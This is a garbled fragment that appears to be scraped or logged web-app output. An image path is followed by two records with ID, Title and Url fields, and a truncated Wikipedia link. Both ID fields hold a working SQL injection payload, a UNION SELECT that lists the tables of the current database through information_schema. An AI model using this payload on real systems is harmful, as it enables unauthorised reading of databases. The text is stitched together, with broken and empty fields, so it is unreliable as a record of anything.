 ID: 1 UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() --
Title: Nsa
Url : https://fr.wikipedia.org/wiki/Programme_
ID: 1 UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() --
Title:
Url : list_images